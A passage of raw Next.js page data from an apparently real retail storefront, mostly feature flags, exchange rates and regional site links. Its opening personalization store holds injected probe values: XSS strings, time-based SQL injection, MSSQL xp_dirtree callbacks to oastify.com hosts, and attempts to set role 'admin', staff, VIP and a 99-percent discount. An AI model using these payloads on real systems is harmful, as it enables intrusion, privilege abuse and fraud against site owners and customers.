ocaleq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4b\"}],\"$L4c\"]}]}]\n"])</script><script>self.__next_f.push([1,"4d:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4e:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n50:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n51:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.